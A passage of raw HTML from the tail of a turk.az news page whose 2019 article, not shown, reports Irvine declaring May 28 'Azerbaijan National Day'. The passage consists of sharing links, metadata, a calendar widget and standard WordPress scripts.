.td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fabs-in-orvayn-s%25c9%2599h%25c9%2599rind%25c9%2599-mayin-28-i-az%25c9%2599rbaycan-milli-gunu-elan-edilib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AB%C5%9E-%C4%B1n+%C3%96rvayn+%C5%9F%C9%99h%C9%99rind%C9%99+may%C4%B1n+28-i+%E2%80%9CAz%C9%99rbaycan+Milli+G%C3%BCn%C3%BC%E2%80%9D+elan+edilib&url=https%3A%2F%2Fwww.turk.az%2Fabs-in-orvayn-s%25c9%2599h%25c9%2599rind%25c9%2599-mayin-28-i-az%25c9%2599rbaycan-milli-gunu-elan-edilib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/&amp;media=https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-scaled.jpg&description=AB%C5%9E-%C4%B1n+%C3%96rvayn+%C5%9F%C9%99h%C9%99rind%C9%99+may%C4%B1n+28-i+%E2%80%9CAz%C9%99rbaycan+Milli+G%C3%BCn%C3%BC%E2%80%9D+elan+edilib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AB%C5%9E-%C4%B1n+%C3%96rvayn+%C5%9F%C9%99h%C9%99rind%C9%99+may%C4%B1n+28-i+%E2%80%9CAz%C9%99rbaycan+Milli+G%C3%BCn%C3%BC%E2%80%9D+elan+edilib %0A%0A https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ABŞ-ın Örvayn şəhərində mayın 28-i “Azərbaycan Milli Günü” elan edilib&body=https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/&text=AB%C5%9E-%C4%B1n+%C3%96rvayn+%C5%9F%C9%99h%C9%99rind%C9%99+may%C4%B1n+28-i+%E2%80%9CAz%C9%99rbaycan+Milli+G%C3%BCn%C3%BC%E2%80%9D+elan+edilib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/mayin-19-da-ii-v%c9%99-iii-qruplara-q%c9%99bul-imtahani-keciril%c9%99c%c9%99k/">Mayın 19-da II və III qruplara qəbul imtahanı keçiriləcək</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/polsa-israil-numay%c9%99nd%c9%99-hey%c9%99tinin-s%c9%99f%c9%99rini-l%c9%99gv-edib/">Polşa İsrail nümayəndə heyətinin səfərini ləğv edib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-05-13T10:19:22+04:00"><meta itemprop="dateModified" content="2019-05-13T10:19:22+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/abs-in-orvayn-s%c9%99h%c9%99rind%c9%99-mayin-28-i-az%c9%99rbaycan-milli-gunu-elan-edilib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="ABŞ-ın Örvayn şəhərində mayın 28-i “Azərbaycan Milli Günü” elan edilib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/05/d52ffa95-5e0e-4729-b0ec-1f424b9ead63-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1438"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69713f3a6964a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9638,"search_query":"","signature":"5211535b69193bef14b244b5d40aa8bc","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1e3569ce6c","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9638,"search_query":"","signature":"5211535b69193bef14b244b5d40aa8bc","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.483 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 01:03:54 -->

<!-- super cache -->